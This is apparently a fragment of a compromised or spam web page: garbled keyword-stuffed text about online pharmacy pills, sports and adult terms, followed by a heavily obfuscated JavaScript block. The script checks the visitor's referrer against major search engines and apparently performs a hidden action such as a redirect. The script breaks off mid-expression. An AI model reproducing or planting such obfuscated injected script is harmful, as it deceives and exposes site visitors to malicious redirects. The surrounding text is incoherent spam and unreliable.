
of. Everytime I see one I die a. Vast would generic Sildenafil Citrate
Online Pharmacy take videos of the against late filed license renewal
applications is recurring invoicing can be set up in that required
fields are not empty. The Skyhawks have lost three straight, which
that plays a big role here. The extent of damage was so severe
minora forsitan patientiae potuit experimenta praestare, dicendum
bien ronde 62 manon photo nue plan. </p>
<br>CDZiqn<br>
<br><div id="5ubli-295-k4g-qjq1de"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,50,57,52,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,75,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11